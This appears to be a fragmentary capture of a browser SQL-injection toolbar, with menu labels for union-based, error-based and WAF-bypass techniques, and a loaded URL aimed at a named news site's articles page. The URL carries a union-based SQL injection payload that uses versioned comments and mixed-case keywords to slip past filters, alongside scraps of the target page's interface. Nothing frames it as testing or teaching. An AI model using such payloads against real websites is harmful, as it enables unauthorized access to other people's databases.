 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODIN
Load URL
http://www.amin.org/articles.php?t=ENews&id=5272 and 0 /*!50000union*/ SeleCt 1,2,3,4 -- -
Split URL
Execute
Post data Referrer HEXENC.DEC (~/@H3LL4R_H5H MODDED HACK BAR) URLENC.D
0 1
2
المزيد »
3
English News